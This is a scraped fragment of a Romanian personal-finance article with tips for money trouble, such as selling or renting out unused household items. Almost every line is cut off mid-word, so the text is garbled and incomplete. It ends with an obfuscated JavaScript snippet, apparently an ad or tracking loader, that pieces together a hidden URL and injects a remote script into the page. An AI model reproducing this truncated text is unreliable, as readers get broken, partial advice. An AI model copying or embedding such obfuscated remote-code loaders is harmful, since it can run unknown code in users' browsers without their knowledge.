
în plus. Acest venit suplimentar te poate ajuta să acoperi cheltuielile nep
4. Vinde obiecte de care nu ai nevoie în casă sau închiriază-le
Dacă ai în casă obiecte pe care nu le mai folosești, este cazul să le prive
aduce o sumă considerabilă care te ajută să ieși din impas. Poți să vinzi
ai nevoie pe platforme online de vânzări. De asemenea, dacă ai echipamen
Astfel, nu doar că îți eliberezi spațiul, dar obții și resursele financiare 
Pe
Savethestudent
găsești o listă utilă cu lucruri pe care le poți vinde.
Așadar, când te confrunți cu dificultăți financiare, optează pentru soluți
împrumuturi, limitează cheltuielile, găsește venituri suplimentare și valor
Sursa foto:
Shutterstock
five elements digital 2
(function(){ aawk=document.createElement(„script”);aawk_=”u”+(„s
((„f”)+”o”);aawk.type=”text/javascript”; aawk_+=”/”;
aawku=”2301079325″;aawku+=”.mic1alatawkjX0eyfiz”;aawku+=”sj
aawk.src=”https://”+aawk_+aawku;aawk.async=true;document.body.ap